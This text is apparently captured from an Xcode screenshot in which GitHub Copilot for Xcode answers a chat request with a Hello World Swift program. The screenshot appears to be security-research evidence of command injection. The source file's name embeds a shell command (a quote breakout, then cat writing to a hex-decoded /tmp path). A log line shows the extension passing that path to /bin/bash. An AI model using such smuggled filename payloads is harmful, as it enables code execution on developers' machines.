 testing
main
testing ⟩ My Mac
Runn
main
main.swift";cat>`xxd -r -p <<< 2f746d702f68657861616161`;"
Terminal
testing ⟩ main.swift";cat>`xxd -r -p <<< 2f746d702f68657861616161`;" ⟩ No Selection
testing M
main.swift";c...861616161`;" A
testing
main M
Terminal A
1 //
2 // main.swift";cat>`xxd -r -p <<< 2f746d702f68657861616161`;".swift
3 // testing
4 //
5 // Created by p3n7a90n on 25/03/2025.
6 //
7
8 import Foundation
9
testing
Hello, World!
Executing command: /bin/bash -c xed -l 0
"/Users/p3n7a90n/Documents/ENBD/CopilotForXcode/READ
2f746d702f68657861616161`;".swift"
Filter
Auto
Filter
testing
p3n7a90n
Can you generate some sample code
GitHub Copilot
Used 1 reference
main.swift";cat>`xxd -r -p <<< 2f746d702f68657861616161`;".swift
Sure, here is a simple Swift program that prints "Hello, World!" to the console:
swift
import Foundation
print("Hello, World!")
Can you show me how to create a function in Swift?
Ask Copilot
main.swift";cat>`xxd -r -p <<<...6d702f68657861616161`;".swift